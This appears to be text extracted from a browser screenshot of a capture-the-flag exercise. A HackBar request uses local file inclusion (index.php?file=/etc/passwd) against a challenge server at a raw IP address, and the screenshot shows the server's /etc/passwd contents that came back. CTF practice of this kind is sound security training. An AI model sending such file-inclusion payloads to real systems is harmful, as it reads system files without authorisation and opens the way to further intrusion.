 123.206.31.85:49166/index.php?
123.206.31.85:49166/index.php?file=/etc/passwd
火狐官方站点 新手上路 常用网址 JD 京东商城 最常访问 常用网址 百度 京东商城 购物优惠券 CTF资源库|CTF工具下... 安全圈info - 做最接... HTTP状态码详解 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:
/bin/false
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
http://123.206.31.85:49166/index.php?file=/etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Clear All